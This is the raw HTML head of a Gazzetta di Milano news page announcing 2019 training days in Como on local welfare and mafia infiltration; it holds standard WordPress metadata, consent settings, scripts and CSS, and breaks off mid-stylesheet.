

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/
body_size: 41724
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Welfare locale e infiltrazioni mafiose, due giornate formative a Como a cura di Avviso Pubblico e Regione Lombardia. - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="Welfare locale e infiltrazioni mafiose, due giornate formative a Como a cura di Avviso Pubblico e Regione Lombardia."/>
<meta property="og:description" content="Si svolgeranno il 12 e 13 giugno a Como, presso l’Ufficio Territoriale Regionale (via Luigi Einaudi, 1) due giornate formative, accreditate dal Consiglio naz"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2019/05/avvisopubblico.png"/>
<meta property="og:image:width" content="431" />
<meta property="og:image:height" content="522" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-06-12 09:22:59"/>
<meta property="og:article:modified_time" content="2019-06-12 09:22:59"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="avviso pubblico"/>
<meta property="og:article:tag" content="como"/>
<meta property="og:article:tag" content="criminalità organizzata"/>
<meta property="og:article:tag" content="eventi milano"/>
<meta property="og:article:tag" content="formazione"/>
<meta property="og:article:tag" content="giornalisti"/>
<meta property="og:article:tag" content="infiltrazioni"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news lombardia"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie lombardia"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="regione lombardia"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Welfare locale e infiltrazioni mafiose, due giornate formative a Como a cura di Avviso Pubblico e Regione Lombardia."/>
<meta name="twitter:description" content="Si svolgeranno il 12 e 13 giugno a Como, presso l’Ufficio Territoriale Regionale (via Luigi Einaudi, 1) due giornate formative, accreditate dal Consiglio naz"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2019/05/avvisopubblico.png"/>
<meta name="author" content="redazione"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<meta property="article:published_time" content="2019-06-12T09:22:59+00:00" />
	<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2019/05/avvisopubblico.png" />
	<meta property="og:image:width" content="431" />
	<meta property="og:image:height" content="522" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="redazione" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/#article","isPartOf":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/"},"author":{"name":"redazione","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"headline":"Welfare locale e infiltrazioni mafiose, due giornate formative a Como a cura di Avviso Pubblico e Regione Lombardia.","datePublished":"2019-06-12T09:22:59+00:00","mainEntityOfPage":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/"},"wordCount":276,"commentCount":0,"image":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/05/avvisopubblico.png?fit=431%2C522&ssl=1","keywords":["attualità milano","avviso pubblico","como","criminalità organizzata","eventi milano","formazione","giornalisti","infiltrazioni","milano attualità","news lombardia","news milano","notizie lombardia","notizie milano","regione lombardia"],"articleSection":["Eventi e Manifestazioni"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/#respond"]}]},{"@type":"WebPage","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/","url":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/","name":"Welfare locale e infiltrazioni mafiose, due giornate formative a Como a cura di Avviso Pubblico e Regione Lombardia. - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/05/avvisopubblico.png?fit=431%2C522&ssl=1","datePublished":"2019-06-12T09:22:59+00:00","author":{"@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540"},"breadcrumb":{"@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/05/avvisopubblico.png?fit=431%2C522&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2019/05/avvisopubblico.png?fit=431%2C522&ssl=1","width":431,"height":522},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"Welfare locale e infiltrazioni mafiose, due giornate formative a Como a cura di Avviso Pubblico e Regione Lombardia."}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Person","@id":"https://www.gazzettadimilano.it/#/schema/person/77b8af4714cee6fab140ad65e976c540","name":"redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da8c2884fb1bc842df9387b0f235a6b77abdbea87c7253ab026ad8b6d2428322?s=96&d=mm&r=g","caption":"redazione"},"url":"https://www.gazzettadimilano.it/author/redazione/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Welfare locale e infiltrazioni mafiose, due giornate formative a Como a cura di Avviso Pubblico e Regione Lombardia. Feed dei commenti" href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/welfare-locale-e-infiltrazioni-mafiose-due-giornate-formative-a-como-a-cura-di-avviso-pubblico-e-regione-lombardia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: 